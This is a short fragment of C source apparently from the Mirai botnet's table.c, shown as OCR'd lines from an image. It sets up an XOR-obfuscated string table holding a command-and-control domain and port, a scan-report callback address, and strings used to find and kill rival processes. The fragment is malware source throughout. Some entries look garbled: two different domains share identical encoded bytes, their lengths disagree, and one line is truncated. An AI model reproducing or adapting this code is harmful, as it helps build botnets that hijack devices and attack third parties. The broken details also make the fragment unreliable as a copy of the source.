 10 #include "table.h"
11 #include "util.h"
12
13 uint32_t table_key = 0xdeadbeef;
14 struct table_value table[TABLE_MAX_KEYS];
15
16 void table_init(void)
17 {
18 add_entry(TABLE_CNC_DOMAIN, "\x13\x1B\x10\x0C\x13\x14\x1A\x0C\x17\x14\x0C\x13\x12\x16\x22", 30); // cnc.changeme.com
19 add_entry(TABLE_CNC_PORT, "\x22\x35", 2); // 23
20
21 add_entry(TABLE_SCAN_CB_DOMAIN, "\x13\x1B\x10\x0C\x13\x14\x1A\x0C\x17\x14\x0C\x13\x12\x16\x22", 29); // report.changeme.com
22 add_entry(TABLE_SCAN_CB_PORT, "\x99\xC7", 2); // 48101
23
24 add_entry(TABLE_EXEC_SUCCESS, "\x4E\x4B\x51\x56\x47\x4C\x4B\x4C\x45\x02\x56\x57\x4C\x12\x22", 15);
25
26 // safe string https://youtu.be/dQw4w9WgXcQ
27 add_entry(TABLE_KILLER_SAFE, "\x4A\x56\x56\x52\x51\x18\x0D\x0D\x5B\x4D\x57\x56\x57\x0C\x40\x47\x0D\x46\x73\x55\x16\x55\x1B\x75\x45\x7A\x4
28 add_entry(TABLE_KILLER_PROC, "\x0D\x52\x50\x4D\x41\x0D\x22", 7);
29 add_entry(TABLE_KILLER_EXE, "\x0D\x47\x5A\x47\x22", 5);
30 add_entry(TABLE_KILLER_DELETED, "\x02\x0A\x46\x47\x4E\x47\x56\x47\x46\x0B\x22", 11);
31 add_entry(TABLE_KILLER_FD, "\x0D\x44\x46\x22", 4);
32 add_entry(TABLE_KILLER_ANIME, "\x0C\x43\x4C\x4B\x4F\x47\x22", 7);